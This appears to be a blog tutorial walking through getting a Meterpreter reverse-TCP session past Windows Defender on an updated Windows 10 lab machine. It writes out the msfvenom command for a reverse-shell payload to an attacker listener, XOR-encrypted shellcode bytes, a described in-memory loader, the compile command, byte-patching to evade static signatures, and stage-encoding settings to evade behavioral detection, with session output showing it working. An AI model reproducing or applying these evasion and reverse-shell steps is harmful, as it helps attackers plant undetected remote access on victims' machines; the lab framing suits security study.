Meterpreter: Bypassing Defender
In this post I’ll describe the approach taken to be able to get a meterpreter session in a default updated installation of windows 10 with all the security features enabled. This is not new and there’s a lot of info out there if you google for it, so it’s more of an exercise to practice evasion techniques using one of the most fingerprinted hacking frameworks out there (or at least I think so).
For this exercise I’ll use a windows 10 machine to create and compile a custom loader and kali linux to run msfconsole.
So the steps to follow are:
- Create shellcode.
- Create the loader.
- Testing and debugging.
- Obtaining final undetectable loader.
The shellcode
In order to create the malicious piece of code I’ll use msfvenom, slecting a windows x64 meterpreter reverse tcp payload:
> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.188.163 LPORT=8443 -f raw -o www/msf_tcp_8443.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: www/msf_tcp_8443.bin
As you can notice I’m saving the raw binary data into a file called msf_tcp_8443.bin inside a directory named www, I’ll use it to save items I need to pass to my windows machine with the help of a simple python http server.

We all know that plain msfvenom shellcode is well known by any AV/EDR/XDR and will be detected once the file touches disk, so first I’ll encrypt it with a using XOR binary operation, I’ll use a random string as key. For this I’ll create a python script that will save the resulting bytes in a file called payload:
 |
|---|
| Full code can be found here |
> python3 xorencrypt.py www/msf_tcp_8443.bin
[+] File written to payload
Once done, I’ll use xxd to convert payload (which at the moment contains raw binary data) into a header file that can be included in the loader. This will store the shellcode in the .rdata section of the final PE loader.
> xxd -i payload > www/out.h
This is the file that I’ll pass to the development windows machine. In such machine I’ll create a directory called msf_loader which will be added to Defender’s exceptions so I can work without defender deleting my files
The loader

To have more control over the shellcode injection I’ll create a custom loader, a simple but effective one. Inside msf_loader directory I’ll create a file called loader.cpp and include the following main function:
 |
|---|
| Full code can be found here |
I’ll go quickly over the loader. First, it’ll dinamycally resolve the address of VirtualAlloc to avoid having such WIN32API as an imported function, the same goes for VirtualProtect which will be used later on. Then a loop will XOR decrypt the shellcode in place, then a similar loop will copy the decrypted shellcode into the allocated space in memory. Now, with the previously obtained address of VirtualProtect I’ll change the permissions of the shellcode in memory to PAGE_EXECUTE_READ. Finally, I’ll cast the allocated memory space to a function and execute it.
The variables payload and payload_len are defined in out.h, the name of the variables are automatically assigned by xxd based on the name of the file.
> head out.h
unsigned char payload[] = {
  0x96, 0x21, 0xe8, 0x8b, 0x95, 0x9f, 0xad, 0x72, 0x66, 0x6b, 0x2c, 0x2b,
  0x32, 0x34, 0x3e, 0x20, 0x57, 0xbc, 0x24, 0x0c, 0x3f, 0xea, 0x37, 0x0a,
  0x3a, 0xfb, 0x33, 0x6f, 0x3c, 0x21, 0xe0, 0x3d, 0x45, 0x3a, 0x50, 0xbb,
  0x2e, 0xe0, 0x1f, 0x2a, 0x3b, 0x6b, 0xdb, 0x22, 0x2c, 0x26, 0x44, 0xa9,
  0xdb, 0x5d, 0x04, 0x16, 0x70, 0x5c, 0x41, 0x36, 0xab, 0xa0, 0x66, 0x2e,
  0x64, 0xb6, 0x83, 0x9f, 0x34, 0x2a, 0x3c, 0x32, 0xf8, 0x36, 0x4c, 0xe3,
> tail out.h
  0xa3, 0x20, 0xe2, 0x9f, 0x2d, 0xfe, 0xbb, 0x3a, 0xef, 0x92, 0x2c, 0xc0,
  0x71, 0xbd, 0xa4, 0x37, 0x99, 0xbb, 0xf6, 0x91, 0x77, 0x1c, 0x4d, 0x32,
  0x33, 0x27, 0x38, 0x1f, 0x6a, 0x29, 0x6b, 0x6f, 0x24, 0x2f, 0x0b, 0x72,
  0x3c, 0x2a, 0xd7, 0x71, 0x5c, 0x6b, 0x5c, 0x97, 0xb3, 0x39, 0x2c, 0x28,
  0xcd, 0x14, 0x0b, 0x27, 0x13, 0x8f, 0xb4, 0x3e, 0x95, 0xa7, 0x82, 0x53,
  0x9a, 0x88, 0x9e, 0x3a, 0x67, 0xa8, 0x25, 0x53, 0xb5, 0x2c, 0xe9, 0x9e,
  0x13, 0xda, 0x34, 0x96, 0x90, 0x39, 0x0f, 0x6a, 0x2b, 0x39, 0xa6, 0xb5,
  0x9a, 0xdc, 0xc9, 0x39, 0x9a, 0xa2
};
unsigned int payload_len = 510;
Now I’ll compile it and check if the connection is established. To compile the code I’ll use cl.exe (this tool is installed by Visual Studio and the C++ environment).
> cl.exe /nologo /Ox /MT /W0 /GS- /DNDEBUG *.cpp /link /OUT:msf_loader.exe
Before executing the loader I’ll have to start the msfconsole multi handler with all the correct settings and disable defender (I want to make sure it works 100% right). Once done, i’ts time to run the loader … in kali’s terminal:
msf6 > exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.188.163:8443
[*] Sending stage (200774 bytes) to 192.168.188.137
[*] Meterpreter session 1 opened (192.168.188.163:8443 -> 192.168.188.137:50463) at 2023-08-04 06:57:05 +0100

meterpreter >
I got a connection back!
So far it works but if I scan it with ThreatCheck I can see it is flagged as malicious, and also I can see the malicious bytes that are triggering the detection. ThreatCheck will show the end of the piece of bytes that are triggering the alert.

Examining the executable with PE-Bear and navigating to offset 0x174aa I can see that the “bad bytes” are stored in the _RDATA section, which is a read-only section. Then I want to know when/where are this bytes read and used for. I load the executable in x64dbg and set a memory access breakpoint at the address where the bad bytes are found:

The debugger breaks at a very close address:

Looking at the dissasembly it seems that the bad bytes are just offsets, like a relocation table. Continuing with the debugging I can see that some other close addresses are also accessed but not the end of the bad bytes. So I’ll try to use Cutter to zero out some bad bytes, obviously the ones that were not accessed while debugging.
Original bytes:

After zero them out:

Then I’ll proceed to scan it again with ThreatCheck:

As you can see the executable is no longer detected by Defender, so let’s test it out! First I drag and drop the executable to the desktop, this action will trigger Defender, and it will scan the file. I just let it sit there for some minutes and there’s no alert at all. After running it I got a connection back but the process is almost killed immediately b Defender, it detected the behavior this time.
Zeroing out 6 bytes of the executable were enough to bypass static analysis, but we still need to deal with behavior detection. To do it I can test out 2 approaches, the first one will be to use a https payload that will encrypt the communication between the shellcode and the server. Right now I’m using a tcp payload so all the communication is sent in plaint text. I tried this but it’s being detected again, so it’s not about encrypting the communication. The second thing I’ll try is to use some advanced settings in meterpreter, I’ll disable AutoLoadStdapi which won’t load the meterpreter’s Stdapi extension, enable EnableStageEncoding and set StageEncoder to use x64/zutto_dekiru to encode the stager payload. All of these advanced settings will be used along with the tcp payload.
After compiling a new executable and doing the above steps once again, I drop it in the desktop and run it, this time Defender doesn’t detect it, so I proceed to load the stdapi extension and try our some meterpreter commands:

It works fine and doesn’t seem to trigger any alerts yet, so I try some more commands:

Cool, it works fine. Obviously some actions will still trigger alerts, like spawning a shell, but I’m still able to take some actions to gather information about the infected system.
Conclusions
This was a good practice for me. As always, I tried to break the problem into small problems, for example trying to evade static detection first. Also, playing with the different built-in options of the C2 and testing possible solutions is useful to understand how the security product in place works, obviously this can be taken further and use a https/mTLS/custom encryption instead of a plain tcp connection, use a less fingerprinted C2 like metasploit and so on.
Keep on hacking!